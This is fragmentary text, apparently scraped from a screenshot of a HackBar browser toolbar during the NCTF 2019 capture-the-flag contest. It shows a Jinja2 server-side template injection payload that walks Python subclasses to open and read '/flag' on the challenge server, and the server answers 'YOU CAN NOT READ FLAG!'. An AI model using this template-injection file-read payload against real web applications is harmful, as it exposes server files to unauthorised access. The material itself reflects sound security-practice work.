 http://nctf2...read()%7D%7D
nctf2019.x1ct34m.com:40007/{{().__class__.__base__.
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://nctf2019.x1ct34m.com:40007/{{().__class__.__base__.__subclasses__()[40]('/flag').read()}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
YOU CAN NOT READ FLAG!
英 简